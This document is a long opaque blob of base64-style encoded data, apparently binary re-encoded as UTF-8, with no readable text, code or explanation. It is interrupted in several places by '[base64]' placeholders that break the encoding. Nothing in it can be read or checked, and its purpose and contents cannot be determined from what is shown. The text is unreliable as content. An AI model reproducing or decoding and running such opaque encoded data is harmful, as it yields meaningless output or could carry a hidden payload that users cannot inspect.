KzdS4gfsKGw74ubMKOwqjDtR3DsCnDty56GMKLS8Ouw6nCmcOuRhEMfEXDqcKALsKBVmzCgsOvOBnDgSnCk140wpPDmMKew6ZZw7Viw5Niw4BvwqFAUX7DqXkbwonCvlg1w57Dk00FwrzCk2Urw5XCmsOZHA7DhU/Cq8OrwptWLMKkaBjCpR/Dq8ONw7U7aMKPwo95VH7DnUsiwqPDmsOSI8KPwq5kV8OnwoXCgDHCsDjChE3ChXtfHwDCucKnaMK9wrfDuFsewpfCs1p7wr/DmH9Gwo/DvMOVDUkTwpECw6QZUzEkbVR/H8O/[base64]/[base64]/woxgw7nDkFxBRcOKwoDClHzDv8OxwpVpw6Y7H1F5wpMTw57DqsOgO8Kxw4AvEnFJw6jDiw/DvcKiw7zCsMO/[base64]/aGbDszTDlsKzwqwlOATDq8KEw5zCgsOAw4PCiQcIw4XCnjfCgsKIZsKnw75QF8KqwrDDg3vCs8OyYyE3UcOwHWXDqMK/Shd7w7kGVV44ezbDhgoAIsOQaQjClzdgw6ljw492A3HCqVbCpybDocOaXl3CjlHClsKnwrrCuWJ+wonCimLDhHA6woEXw4YFwrdtN05vw5JmYikEw7DDs3PDvcOGZMOlFSZ0wq3Ck1Z/w5LCqlLCo8OswqXDlsKtw4PDhGESdznDlsKCBMOgXMK6FRzDqsKZw5LCnmEXw5YXw4hbICh3woPCjTAdwotCXXnDv8O9wpTCq1TCpsOoKWLDkFHDtsOpCcKEwo8Iw6Jiw77DisO+worCpgzDgQXCi8O/HcOtwoYJw5nCr8OIQMKHw6IAOyXCqwZgw6JeMsONTgotNER6cBLCjj9lKG/DmDDDm8KTw4NEGMK8T8KaNm5Zwr/DqzDDs8K4HcKIKcOJJsKTworCocKCwohdwowCMMOmw5I3YsOZDnzCh2Jjwrk+wpPCizLDjxtPw4HDqF9GW8OLwrxiQm7DicK0w6/[base64]/[base64]/CqhgFw4/[base64]/Dl8OMRQvCncKPwqDCiw8ZORYFw58fw5UZDDjCsMKbRMKMwqfCqAYuwppnCnAowpdEw6Jzw5rCoQnCgMO+wrbDmzhQQSwiwq7CssKDw57CjMOjw6/[base64]/[base64]/[base64]/Dt8KtZcKIw7LCpcOMZE8zDGFiwpxfw5QRVsOHXcK7NlZSw7Rnw6EfS8KxACjDj8KkIMO6wq7DhcOpwrbCrH47RQHDvgDCscKQCC3Do8KiAVdMwoh3w54XPsKXw6TCnsKxfF3CnCLDrmMpwq9yFR3Cp8KLTcKLasOYLxBswq1UwoI0HzHChcO/[base64]/w6ZWBcObdBHDvcKbw7vDh8KCcQt5w6/DllzDt8KOwqcbU8OQBhHDlVUQIMKxw5gDWWrCmVERVwPDjHDDr8OAVMO4w7zCk8Omw5gowoxZw6bCnRbDvwzCvMOSw7fCoMKNw7DCslHDj0bCrcK1ZRJwwrrCiRNQw5TDisKkwp8Rw7YGw799wpPCg8O5DGduI2XDl8Kww7xiwpUcH8Olez7Dt1pIw5/CqcKvw4XCssOJV8O1NMOLw6FPw6AaO3DCsMKGcMOyXyUlVmfClVc7S8OLZgnCucOFcnheX8KPPwPCizDDtMKBE8OFwr0/w4rDqsKHH8ODw4xJw5Jjwoc4w7/Dkw8Bw6vDqsK+IMOJw4TCl3kkw4EELwlZVVRBwqHDjRrDsMO6OBjCg8Kiwrx2woNNwq9swrXDjcKBw6VgHMO2PnjCoRxww5g+w47Cs8K/YcOHwpkbRcKrAsO3bU9fwo7DnlLDrcOIB8Kcw4FsK8Kew6rDiV9DVMOlSDrDsxDCoMOpO8KRGDA+NRw3MzzDocKiwoFCw491w7/DhTXDqcKMMifClsOkJQ9xwpnCgcO8w5rCs8KWw5ERw4/CgjPDuXnCnloSw5DDv3kATVTDqMKYw49UYWDDlRdWX8KEwqMpfEQrwpXCocKPD8OXPsOvw6J2wqzDmcOQwrAqAMKBw6fCrsO+w67CtFrDgE7DpcOiwpDCjQsbXsKjLMOhA8KlwrR6w6YvwpDDix1sfXXDtTBNZwo3bcKowqrDvcKJwqNdB0plwqMswrc5wr/CpTAIFMKzEMOEaS0LcSxVFE7Cl0JWw5/ChmseB8KOPMOHw7rDjQ3CjksnGHBpdMO6YsKzw5/[base64]/Cg3VpwovDqiR/w7fCmsK4LsOzcykcwphtw5M9bMKRfRjDhiTCvMKCYcKLFcOmD8O2CFXCgMOfPcOkwqnCtsOnDVFYSSwfAsOYwqFIwoFNw4fCp0sUMW5iwrDCp8KLwpDCgsKhesKqOiXDjDTDscKfwrAUwojDqk/ClmR2cHbDlGHDuMKfDMKrKcO3LsKJHcKNwoA5B8Ozw4fDrhnDpDrCmcOkdEjDujs7GS7DpMKswpFlwpFEKMOVchnCrCg0IcKbZcK/w4Aiw4AuwoIaw5YawrgrYmfDhArDnSAvIMOWwqJWDgJxw7jCqRrCjcKwwrQaHMOswrTCq8Ovf8KoEcKfwpg2esOyKsONExJeW8Kzw6Btw4vClj8XaBTCnG7Dt8Kpw4nCsE7Dj8OINVNYwo7DvsKKwoHCvcOIwrXChiUswovCql9DBcKiw7/Cqxd2wpnDncK8wpkNCMKfwoI+az7Ds2LCgkNtUWEwVAfCgsKHPTZ1w77Do8Ofw4QPw6hAw4zDoxLDqcKgbADCvMKNw7BKXjBADMK4w6/CuF7CqTUWC8KMw67Diip5wpjClBwOw7BNMT8Yw5/CtSXChDfDi8K2w70ofEUFwqHCiMOTw5ApfsOHw4UCXsK3OyFLwoEowoAFw4Rib8KqesKmIEsRd38owrHDqMO8w4o4UcKlwoE9RgDCgGM/[base64]/DoGtvdsKHwo1vRwjDnjbDu1RoRQjChkvChgPCnQ8jwoUSCV/[base64]/wqwHwq1pVSvDqMK5w43CpcKxVSIUPcKIIcKUwrPDisKSc8K5woUewofDp8OEPMORwrvCkxjCoMKTwpDDuz/[base64]/CpcO0wpbDssOhBiwBw5DChcKZHcK/[base64]/CrcOhTmtIQinCs8K0wrbCqsKww7/[base64]/Dr8KGaVTDiXfDqsOpw53CthrDlMKDHnZzMsKUwp4iwr3Dh0E5c8OyAWvDvl3Dui7DjgLDu8OJUzDChgbCgcK/w6gVw7EbwpzDpE/[base64]/[base64]/Cu8Otwp0iwpQHR8OwAsKBFXXCjMO1PsO2w7/[base64]/Dh1N2fMOwBF5nwpXCpHoVw4M6w5PCiW4zYsOSdDAEw6UhYHEeTEtgfCPDjsOdw7JMR1dow7HCiRk+SMOqw5Inwrplwo/[base64]/[base64]/DpMKBb8OxCRlzOcKyUsKTL8Khwp9YSHVqecKFwqcrGsKnUylyw54Qwq3Ch8K9woLDhCjDkcOuwprCrsKLZXU3AF1/JGTCiCbDsMOfw4hUw6R4X8OwO8KXw6vCnMOCY8KGw5fDisO7w6DCg0Rew4zCq3XDrT/CssOTUMOMw5lbS1LDlsKEw5oDwoLDkVHDjhZcEcOiJMK/EMOVacK1w6UnLh1XJMOzwo/[base64]/dwRNw7IJdMKadWLDt2vCl8OYwr7Cm8OYw6gJwp3DmcOtw6fCscKJMcKSDMKHdxsqRX/DjGHCp8O5SAALwoctKiccwq/CjsKwU8OxwoBJLsKlw4fDkzMZY8KXesKCw7LDvMKMIMOzTMOgYU0+EjBSU2/CtjElbg3DpsKefsK5wqDDuw7ClcOGLSkrw47ChSs4wp0bHTPCpsOTLDDDpCk7wpDChG3CjiEtEcKcPMKtQn/CsDrDhk06Y8OHw680woTDuR/CnnrCk8KjwqzCv8K5w4zCsMOkw6HDlGfCsAInw4lww5wEw7BIE8OCAH3CmMOuBMOkdA/Cs0kSwrfDrDrDtcK3w4k3w6/Cm01WZ8Orwq7DnhReYcKMUgsnNcKvTMOJO8KOcMKYw5FqRS0SYx5BEsOLw7ISwrrCucOsb8O+w7TCvcKTJHwORMO/wrzCo8O/[base64]/[base64]/AQszYQrCnHoowpDCozgxw54hNsOJRznChQrDq8KLagjClRx/dikkTMO9VjhOwpXChBRLwr5ewqTCnsKxwqcYAcK8GDPChXRqD3rDncK/CsORwqHCqjDCmsOhEVs6WmsYBWbDhyvClQfCuxDCocOAw5rCtAnDoAh1wq0Nw71rwpTDjUnCs8O6dsKRw7/DgcOyQcOowoEwwpXCjcKKNcKRTCnChDUww6PDm8KAwq9NwrzCgn3DqMKiwrjDqsOjCcOJRsKRaBZWF8Kuw5fDpU7DsC7Dkisuw4rDjW/[base64]/CksOXw5/Du0/Dh0UfdcKyL8KkDj9fLTQjMlbDkXZuWsOqGzFbQXzCk1QbTsOpwrVHw78HfsKWw4rDqjvDnjbCqil4wr4GwrrCmQYjwpV6bQjCp8KzYnBCd8ODw6rDocKZw5bDtMOMABPDjT9QwoDCpcK4C8Kdw5dvH8OMw4pEwoLDo3RMECsNKSNww7vCmzQ6w4QOwr/Ds8OnR8KybmrDuMOawoTCmMKgw47ClsKwFMKJwrsLPypEwpfDtcKZwp5QcmvDisOVwrTCn8KlMMOawp4cKm/[base64]/[base64]/Dq1tsw6xZBzY+woRBNQjDhiYveAbCisKTwoHClXskRcKqe33ChMKwWUzDscO/AzspCMOMwrDCnG0Rw4TDrMKjOAfCtsKHw7HChS3DisKtKsOVw5F1w7xkwrApw5tmw77CvnLDrcKmwr0EwoXChSnDsMKyw57DtgpYw5fCoDAFCVQtwrscXcODODzDt2XDhFE4YzPDisKUwrvDuEwGFzrDkAc0KsKbCyBSehg+KsOrIDLDr8KeFsKtw69Ewq/CscOGUsKqw4HDoFrCiEPDmsKJwqPDnH3CkMO4XghnEsO3w6sxwqdoUzPCrcK0w4fDusOLwoI/w50iwqpCw4jDoEZYwoRCw6pxwq7DpsKxw6nCosKEJcK3QsKAw4/[base64]/T8KhEMKqwqXDhcO5wqUOwrVRX8OQcsK0cgbCosK3wrvCiMOfwo/DusONw6bCvCBGwqI3dsKqw5RYwrPDjMOLIMOmwpEawoM3wokPwqbCv8K7wrBcb8Ktw7TDu8OiwqMCw6RIWMK4w5omY3IFw7sjwqwCSWHDjMKQLTjCscOAw7HDnsOXw7E7w7pKworCsGDDgnLCrgnDu8OZw6zDsMK5wpzDhhBEPhbDg8O4wqzDq31Sw5XDq34Jwp/CtUPDscKyN8KLwqrDjStewognY8KCw5/CvmfDiQTCocOEwrMJwoFgw5Qkw53CvFoNwrxDwp5ACUHCrlo/[base64]/DqgHCvMK1w5AaIBt7w4PClETDrHvCn8KvB8OBwq0JHi0cURAjw5ssdHjCq8KUMcOGw68nfcKOQcORTcOywoRIM8KewqjCnkLCtcOHw47Cv8KLw7gREcKWWMOgKEQEUEsGwp0JWMOBw4BmKi/CqcOHBcOkXMKkwrTDrTdvfB8ww68xVMOzZsOkwoDDj8KWw7vCn8K3ewfDv2Zrw7fDlsOqwrh/Iippw7NFGsKVdVcufSQQwprCt8OyTS3DkS/DqsOJwpcrX8KfwpfCrF9ww7gDaMOgwpscVVfDjh3CmcKtXcKPw6NxGMOswq/DlcO4wqXCvGzDhBIUBVbDnsK/[base64]/DtUs6L8OTw5jDtsKsABc/w6dBRFfCs8KlBcOLwo5Jw7BJwqvCgG/[base64]/DnsKjS2VIwoMeW8KCwp3Ck2nDksKdw4vDiMKAesKiNmZew4TDtcOowojDh8KAwpTCuw8Kw4fDisKlCMKCQxFuwpEdwqHDkxE9wrMCJlQJRMK1TMK/K2dUXAV4OB4XPMKcYW96OU3DlwbCgBXCqMOpw4MvSMKtLlvCtcOqwodcwqoXw7LCsQbDn1ohw6PCtMOUbsKCwqs5w6F/[base64]/[base64]/DsS/[base64]/[base64]/w4JBw5bDvcO2w5TCrFnDnVnDiQcGYDMrPXkVCyXDqxzDhmwfwoDDkMKcw4YWbn8jBGDCnD/Do3DCp8KuYwzDqwckRRAsSFXDuMKswrsMWFPCu8KPw5duBsKkZT45w47DjsOKwpDCm8OMbcKGNsO4HkfDpcOowowLw6tAf8KvY8O6fsK7ccKeXsK+d8OEAW/[base64]/w67CgF4uw7IHRXUsMArCg0PCqcO9W3BiwpsrSXEkw6TDqsKECmrCgSfDh8KfTFPDuMKDwpnDiMOVcHHDkQFFw6jDkMOTQsKvwq/CkiLDtWk8RWVmwqDDvMKcRVkkw53Dmx1sDMOSTcK4GQV8w4oVw5zCi8KvwpN9w78jEcK0Y8OqdsOULsK+w6U7w5HCghbCtGPDgMK3w7nClwRIESLCiMKJw5JsN8Krd8O1wrBZehA/QA9Xw4TDjn4cHcKvwqfCgUfCm8ORwoYEwr3CtzfDpcKKw7TCtTo2w4sDEsK4w6vDhlbCg8KkwpZsXSVXw6LDrXLDuDXCl11Fw5DCjVgWY1IuYy3Dn15Aw5w1wotFcMOmGkPDji0wM8O8wpd5YwEGQk82w7hrwqk/Z8KIdlbDrlnDpHF4PnwPTsKXahfDmMK4UsKNwq1DasKKwrTCgHxZYmrDq1PDkEjDqsOIA3PDscK4XzPCsz50YcOQIsKlRsO4wqZBTDhqAy3ChypURMKvw64Sw69fIFVrd8KZTUfDnn3CgVZUw4bDpcOBA8Oww6rDqGh9OcKGSkrDgsOZwqUnw59Cwq/CkAHDoWDDoMOAIBzCtsO7wrpnD8O3wqnDtsOAwojDkBnCq23CjjFNA3MuaMOeJhhXwrDCrMOdwqrDqV7ClTpZJjfDm2NQWm9mE8Ovw7NHwpXDmsOPQUrDq2kiw7LCiMOjLsOndcKVw5rCgXXCqxzDr202wo/DlmzCv27Cl0XDo8KTw5vCsnzDmj7CvcKuLMO6dsKNwrTCnMKMwoBywoU8Q8OzdcK/fwrCv1FSwocGw5x5CcOmw5DCq8O1wohQw7nDkgd1wp7DhiE0HgzCrSjDq2t0O8K6RmNRHmluw5nDkMKAw7A7SggJwo0xJSHChW7CuDDCn2DDqMKhw6/Cv1bCgGgzTxBqPHTCpMOMSyB4LMOMwqDCizcHw4ZFw77Du1jClcO9KAfCicKaw4EFwpTDmj/DuFVMUG7CoMOEw5PDucKBTMOsw6pdI1tsM2bDkMKsw6fCmcKxKMKMwrHDvTLCj8OUKcO4FsOOBmzDj2p8wrXDjMKeMMOwwrDCpB5TKWnDtyQKCQpYRE/CusO6fiXDu8KPw5lewpUZWcKgV8K0AMOjSxPCmVvDom1Yw7TCkSDDssK0wqA8w4/[base64]/DsXvCgxkgwp7DiMOMw7YVSMOIwoMXbsOpagUxd8KXBsKcw7JsV8OENlN4QsOfw4o4w596JSbDvcOawrl/w5wVCSgCWjrDuicuw7zDlMOCw5pHwqgdw5kLwqMmQQxjwqZQByHChWM3w5/DicOrwpLDiC7CoUJ9cAzDmMKjZsO3JsOufcOzwoHDuMOWKS/CtcKzw7zCg8KhVhLDpMO9WMOMXcODwr8PNsO2KMKvTHREw7Jjw7LDkcKSfnYiw6sxw5TDkEjDsMOBw6nDlxHCqh8LZVUNEy5QHcKMwofCimXCnsKwTmfCihFcw6JawqzCvcO3MR/Drk9HVMO1wqZGwrLCpjXCo2kLwqk0KsK0NsONwo9NBRc+bMOLXsK2cj5kw63Dg8KfwoBNw4HCmy9cw4nCoSbCp1HCrEF3agECanrDn8OawoHCrV7CgCtoQ8OLwoY8w4TCpMOaRsKZwpTDtcKLJsOew4poI8OMHsOuw7DCjAViY0Efw7zDlSVmYsKLw7Rvwq3DtxXDmH/Dk0PCiFxzwqc0WcOiRMKEKsKXZ2DDosKVw7nCiH5MNcKSdC8gw7bClEbDqW/CsmTDjMOjwojDr8K9wpjCqTfCh1A8FQVYUn41w6/CtsKgwozCiMOCw6rChnEbwrTChcOQHMOCwr3CnyR3Wjofw67DlcKbVMOJw71kT8K+wqUtL8OBw5dHwrzDsHnChMOnwpw8w6Y3ZC1ABsOWMi/[base64]/CqT7DsHEXw6jDpMKtwqsQTF3CqMK6HCNuw4/[base64]/[base64]/CtFwvwoM8w7TCtTNmKMOEeTfCkMO/wolhM3M/[base64]/CiMK8AWw+w6puwoLCuXHCvcO8XsKqAgPDrMKgT8K4wqrCjHohHkjDgsKnwo4eGsORUzQZwotOSHw+w5XDg1MiwpXCksOxwpjCpcKWwovCv3vDoMKsYcK4BsObBQtmw5vDoMONNGNpwo5OwrLDrQjDgcKNNWDCsGLDolHCgsODKsKPw798EQDCvsKrAh/DtGoCwofCpWHDgMKKw7/DpMKww7NwSxXDq8K4JsO2w4nDrcKyw4/CmFzDlw3DsRLDtMKvw5QOBTt6AF3Co2jDvFzDp8KOw6rDgA3Dv2zDvMOZVsKlw7RWw5HCuXDCoMK7dTgKwrLDgl7Cl8OLXhzCiQTCtMKCJMKkY3zCqRMVwoTDpcK/wrdSMcOEw4TCrcKjIMOdw5NOfinCozjDuMKIw7nDrAhOw53DnMOaw6PCmsKJHMK/w5jCtMKJw7MAd8OywqLDilAsw4Z4w68qwqjDsRzCosKiAcK4WnZcwrNvwpAZw73CnRhMwqDCuTZAA8KCw4HDm8K3a2YEbitVw7TChh/DvU4hNCpcT1tfwoEJw7HDlwYowrhtwpI9FsKkw7dwworCiXHCrMONwr7DkFnCryPDsmBww74FHEA9w5zCszw+OsOiw7bDmcK9dVJ2VsOTR8KMwrUswpfCtADDmwIUwojDhiQYBmwcw5TCmR/[base64]/CgmVzwqzCnsKKwp/DqEQ/[base64]/CjGnDuy4gLTTCj8ObwoLCr8O8RcOuwpPDtznCslnDkAQIRnQdFWJfwp57E8O3WH3CqmR6acKkw5PCmsOSD8Kiw4lnRcOxw7XDgMOSw7VRBwjCnMOCQU3Dtk8jCsKQw5NiTSDCgMK/w6HCogDCimzCtzQAwovCqhJ8wrrDqmfCpcKsUys1w7PDkcOpY8OHw7fDiQXCmltYwq4Ewo/DrsO/wpViwrzCmhnDjMOswoB6wpvDmTZbw7XCrsKNwolfw4HDqH8Aw7J/w6HCkcO0H8OdXsKzwq7DsmbCnnHCssK1w6V8wp7DvgAZRMKKwpkHw4zDh8OgO8Knw7tswqvDl07DilnCrVnDgcKnw7vDucO+YigSVlTCusKGwqEBw4PDvUURw4cnXMKlbcO3w5kVwrrChcO3NMKHwp/ChCnCtgnDtsOwfDhXwpUaRsOMw5/[base64]/DjCzClsOgLj/DmMKDwodXw44mw60Gw51mICwow47DrcOtTMOLw78/[base64]/[base64]/CosOkwoIVw4JuT8KMZFXDh8OQw4diwqEQwpTCrcKGw4g+w50mUwlENMKLZxXDnRkPwr5TTmfCtwshw7jCqQjCjBEcPVzCl8O5w4TCpMKkwqXChSsiHMO2B8O0wqVVw6hhCSkDw77DicK+wqMORiHCucKwFcOxacKxwr3DosOWw77ChypewpZnwqpXZMK/[base64]/NkLCiDwYGMOFw77DocO1w7fDvcO6wrDCn2AvMMKqNxHCuMK9OsOEwoHDo0rCjcK5w7/[base64]/[base64]/[base64]/DoGlDJcKdwofDq8OpPXFdc8Kgw5fCpmzCk8Orwp9rwrfDo3szNDXCrFxZwo/CsDjCrcOaYyxtwogdw40mw5Iew6gBw4BifcKGw608JMOQw7/CiMKhBW9/wrDDnMKiw54WLT3Cqks9w6JYXMKScQs8w4rDscKswoDCtsOFbQ/[base64]/DqcKowpsuw55uf8OxdsKxwoDCrsKmIltLRS9dH3J2w4MIcsKBQwxFK8ONJT/DtMOza8OkJEbCiMKhw4sIwqvDqHXClcKzCSciecKxNsORwqgVB8Kvw4NeGMKVVsOhwq4GZV/[base64]/Doy3CrMK0PsKtJGgfW8KZwpXDjsO7w4EkP8KBdMOdem5YBlRXBsK3wrjDjQvDqRoxwrw+DcKBR8OmwoPDocKjw4pmwoXDjEF8XsOSwq/DumPCnHhowoEtw7VYXwvDocOtw4s2w4DCn8KmbcKhwrdew6VlbsKycH8GBmfDiljDvcOawrnDvcO4VcKZPMKKw5gmwqPDlzpswqMuw7l0wofDpwMidMODw5FRw4Usw5zDnMO/esKBwpHCucKxASUdBcO+U8Otw5zCuy7CusOxw5XDv1LDiSDCnyrDj8KfWxQoacOEw5fCocO/wpkqw5/[base64]/w55XEcK9w45ZSsOlwp8vw7IhBMKww7Y9w7Y2w6tNDG3Dj8KQQcONwrTDkMK0WFs3w6tgMFFwwrPCjSjDkAjDh8KZw7o7cBp0eEVkEcKtwpbChcOCw5TDqUJdbMK1A8Otw5/[base64]/[base64]/Dv8OxwpF/bV7DoxoRbzXCiWIAAMK1fMOMwqJLGcOcwoTCq8KQVcKPwowPEBkpwpF0OlVPdsOkAsOHRcORwoDDlCJow6jCmcOCZWLDtH7CsibCtcOlwpbCg8OYwoHDjcK9w67DkmRfecOSwq83wqXDth/[base64]/[base64]/woPCjhjDrMOSw53CsgjCmcK4wq7Ci2DCmgjDrMKMZgTDncK3w7zCvTIKW8KLwqnCqcKSEhbDoD/CpG9qAcOnw7MUflbCu2g0X1xYZWJTKsKQwqbCucKmAz3DhsKqCjnDgWZFw5TDscOMdW97w4IxwqwNw5TCosO+K8OHw4Jow5xgw45Qw4rCoC8IwrIibsOkw4/DuFt+w5d7dsOlw6fDkjNWVsKDbFfDk8K1wozDvmExUsKjcsK4wr8Hw6g6w7QqGDh1w7srKcOcG8OLJWRnNQBCVcK0wqADNnrCpcOZwqnCjsKtSsOpw5/DocOKwpc9RcOtw6PCnQrCi1IoJGHDssO/[base64]/Co8O2w4rCgcKkw4TCujTCisOCw7kHPQZlw5MyW8O2c13DgXEeOcOhHMKSLWcCHmcSwrV4bGPCsB9qMmYBwrPCiwRAB8O1w7TCoAkfwrrCscO+wpnChcKzDMOCwqQ9TAwgCsKnXkwAw5BLeMKdWRoXGcOow6vDtcOAwqnDjcKKKCTCs8OmEMOvw6fClcOoRF5/w5LDkG3DgMOiWsKnTsO2EVpDesO6GMKYbzxswqjDjcOWM8K2YcKIKcKpwr1aworCj3ZWAcOowp7DjsOIw7zCscK8OsObwqgCDxLCi8KsDwnDqcO6w7PDinHDksKCw4dlXFbDh2XCrjPDmUlDw67CrHsSLEXDv2bCg0LDvzbDgSo/FR8zI2zCmDvDpcKcw5YzdApcw4PCicOkYhV5dMOnFsOWWcKtUMOxwrkNHA4wTC7CjsKYwrPCug3Do3ZwTsKdUibDjsKLw543agbDusKrb8Oew5jCqsK2QcOTwp3Co0HCgB7CmMOVw7tkw47Dn8KnPFZxwp7CqMKqeUwCKsOIKDshaQczPBrDh8KeVVPCucKjwq/CmcOdwr/DqG1Ow5c+wp/CuMOEKjHDvj4jw5XCpB7DtjRjw58RbsK0CMOWdg0wFsKkw4bCkDJJdsOSNTBxbcKvfsKUwqRCWcO6w6rCv13DonzChsOCTljDjDVLwqRjw7Rhwr89wqjCpw8NNjlpJCsRZWg+w7HCpsKhOMKkZ8OxwqgwwpQFPMKpTxZSHcKkN8Kjw5PCiBvDh15/[base64]/fcKIwonCkh3DvsOkWcK+w7PChH16SsKgBVjCpcKsw6TDml4qw77DuMKTZcOnRMK1w5HDosKmwq4gw6nCo0bCvMKhw6Qiw556RcK+wrF8w6LCs8KbNMKZaHTCgkPDncKDw5UUJS/DmcOUJAPCicKFJRPCkhh+Q8O0wq0hw4rDlsOuwqAkLTQ9JAvDtcKeUcKqXsOkF07DtyLCjVDChzx0w71zbH5bSTERwqrDuQpKfMKzw5IJw7/CuivCtsOYw7rCgMKNwpvDuT3CpU8Qw5LDrELChMKLw60mwq0pwqM9wqrDvsKDTcKOGMO7bjZrwpIPw64PeUTDucOnXHRuwqHDtcOGcsKjb8KXNn7CvyNERsOvYsKRYUPDpkgQwqwjwrjCti/ChcORw5vCosOjJ23Dv8KHKTsyZcOcA8KqwqMQBcOpw6XCp8OCPTElwqECwrzDisKjw5BiwrRlT8OvwoRGIcOyw4RfwqNDV1fDusO3w4xqwrjCuw81OcOkwrzDrxnDs3nCtcOzC8OowrXCvcKgw6/CvMKNwqPCosKMUmDDh2U7w6g7w5xEHDjDvwbDm8Oiw6rDiCXDjsOlXCvDg0PDlGzCmMK4DMO1wr0LLMK+w5DCqMKaDmLCpcOgwrNuwpoHYMORfMOuw5oefMOyecKCw5zClcOQw5nCuF/[base64]/DkyDDh8Kywq3CnA7DicKIGRDDiS1hd8KAw7o1F3x3w7/[base64]/Cp8KINH/CpHrCncKKwoZ0wrMNSFAow7R1NsOow67ChHLCmQLDpUsqWMKkw5hDZX3DtRnDqnYvw5wRDDLCjhNhwr0EKMOmCBgNwoXDpMORworCksK5Pk5wU1YzNcOWw4/[base64]/JMK/FMKnwpNWwpLDlcKSw5JUw5hkw4zDkEQvwoZqw4t3IsObwrQeTnPDuMO4WcOURcO+VzNlD8OSwqBedsOfwot+IE/ClSHCqcKdeMKlZsKBUMOmJMKkwoTDjwjDvQ7DrxkwEijCvAbDiyHCqMO8wqTCn8Kbw6oiDC7Do8OEJcKwMMO5w4J0w6Nxw63DmsK8fsKSXMODw6YONwpswpXCsmLCsgDCh8KISHTDmR7DocOOw45yCn7Di8OHBAvDkmHCj8OXwoByJMO7ERl3FsKgCcK/bXlaw50dFDXDn8KTclzDgmcEIS3DuhAwIyHCplQGQw3Dj8KfdgxFXMKtw6kFUGXDjSVIwo3DvmNCw6BmVDkjQsOWZsKaZU4qw59IwrPCo8KPZcORwqjCpX7DukDDhsKIQcOFcTBRwq/DlsOcc8OEbwIRO8Ojw61Tw5XCkMKwMMK8S8Ogwrgxw6jDoHXDqcKXw7DDoWjDgAZjw5jDgcKrw7zCiGZPHTJtw5VWwrB5w5/DnVBIZEnDs8O6w619N2jDjSPCqMOmJcKgN8O9ByfDgGoaXi7Ct8KFHVx9DMKJwrh/Yh50w7A8w4sEcMOTJw1WScK7wqxqwqPCkMOJWWDDm8Oawp7CnUfDocOHcn3CiE8wDmbDscOOMcOpSFIkwrnCoMK2UQ0oDcK5wp/CsFnDiMKcwqHDk8Oyw70TDSDChC/CunfDq8O0wpErecO9Rl3Cp3J4wqLDokscw4jDhgLCu8K7bMKcEsKLIMOtWcKYCgjDkyvCpD5dHQTChMKLw69kwqDDuCTDo8K5wpXDrMKZH8KfwqzCu2R0w7VRfidtZsOmw6/CrX45esKVw65IDcOrw6HDjsOFScOnw5TCpkLCt8K0wocfCcKTw6rDtcKAwrR+w6J6w54pHMOGOGYZwrh+ZRLDrcO8TzYxw4EEfMOuw7g6wrFDSC1KG03DvljDvn3DnsOLw7pHwqBvw7rCtB/CuXbChhszZlxhBBDCksKtwpUMw7lhw6oQDcOQwrImYWHCqcOOYQ3CrF86w7IiGA7Dtl1DbwvDsEjCuMKOwo8pBVUWwrTDjQ0ow6zCusKPC8OKwqx2Xj/Dq8OTwq7CkGzDlH3DilzCrW14XMKlQcKfUkNDfsKpw7Vew5TDmktMKcOewpt2MV7Co1bDusK5wrJ0wrV4P8KfwqjDq8OLR8Oawq/DssKswqTDgMKBwpfCgsKtSsKIcGHDkDxuw5sBwpzDhMK3H8O9w6HCtcKhw49dwqJ2w4TCpj/Cv0RQS2FYCcO9wojCnHAHwok1w7rChcKAZcO3RxsDwqjCsVXDtcKZwo/DgcKnw4PCusKpDsOnblDDsA8ZZAQqIsKswoLDmcOlHsO/SMKCw6k4wrpUHXAlAsKPwpQPwrXCksKvw6bDqUQBwpNowpPDqMOQTx7CtlkLEsKbDgHCjVtvwo1xwoHDoMOyw7TCmMOvWWNjYMOBR8Oxw57CgHzCpcK8fUPDlsO1w7XCkm/CriJLYgk3w5jCtsKAKFRGZkrCrcKFPg/[base64]/w6HDiFjDgEQ0wo0YbxzDv8KYIMKmSU5Uwo8Dw4F/woDDssKqwpfCuzzCmcKewqEyw5HDqsO5w7HClxPCsMOUw7bCh1PCuhrDicKENMOuDiVKIwQCa8KUT8OgwpnCgTleNsK/YsOPGQPDiHnCnmUCw4FJSMKlwrTDp8OXc8KsKsO7w5HCggZswozDuMKlwr9wKcKZwoYkw5LDm8OqHsKaMsK/w5gaPFvCmsOLwrIww47CuS/DqcK6JifDscKnwoJjPijCoMOiai8PPEfDjsOyWAnCgDRuQMKpTzLDgsKOw6URb2HCjnzDtyfDhcO7bTvDscK4bMKywrRXw7V9CsOzJMO3MC/CksOOHmXCnsK9wpfDrMOresOmwolpw4DCn2rCjQ1Iwr8Ac8KPRzB+AcO0UmVMSMKdCcK/[base64]/CnsKSXEMCJcOKw6LDsMKtYsOtcsO9w7dCw6rCjFZ9PcKZUsOPSj8nw7RCDUHCoMOOwovDnMKGw6HClSMpwpQVLsO8wq4kw7ZaGT1LACLCkDkuw6jDm0rDvMKywrEMw6jCr8OBSsKmIMKlNn1ywqTCrcOpbcK0c8OSw5HCgcOLwp/DkkIrXiXDj8OJUnMINsK1w7NCwq/DgcO7w4pMRjHCiWIrSVvDicOmAcKiw7/DmsOrw7cwVkzCosKwJsKPwq3CuMKFwp1ww5PDlMK+woPCrxrDkwDDgDXCkMKywrTDmyQEH8OmHcO+wocLwp7Cg2vCnXA0w6LCljdzVsKmwrYuU8KKwoReel0eOVZNw5/CsCfDiMK0w6oJwp9fwrl1JcKwNMKSw6XDjcOzw6DDm1XCgCTDh0/CjSgHw4khw4E6w7o2woJIwrXCh8KSN8Oqw7/CpSN7ImBPwqPDqsKDHsKAwobDv8OycXR7JsORw6M0w43DpgMUwpPCqAMtwpTCql0ZwpXDi8Omw4fDhhfDksKPa8Ktw4bDnMKlUx3CgcOOPiBzw5p6PhTDri/[base64]/[base64]/CucKrYsKAw6DCtcKdFAhLwq0uJ8KiwrEkwoQpdcK+fgJHwq3DoFEzw584LkjDg8KSwrrCljQtw6sODcOqGcOIesOawox/YmXDpVBFJjLDqsKSw5jCvTFZwoVqEEwxwoTDtsOjwpLCtCkGwp1cE8KjAmtKwrc6X8Ojwp8PeyZhOydAwr3CgsOweF9md8KDMxTCqh/CgGAHw6nDiMKmw5DCvjYFw4sawqAIwprDncOsYDrCgcOow7XDtCbDj0nDqMKFwqczw4/[base64]/Cn8ORw5Mkw6DCq8OAAhHDj8Kyw53DvAzCjE3CjsOCXgDDmgPDpsO7b8OWKmRaw5/DtcODw780wrFVIcKGwrNjZ8OuT8KgLMOGC8OdwqrCrMK5LEDCiXIJwrtTw6HDtsOUVk7CvsOlNDzDlzBXU2zDrS/Dnj7DhsK/IMKBwpl5wocAwo3Cji7DoEvDm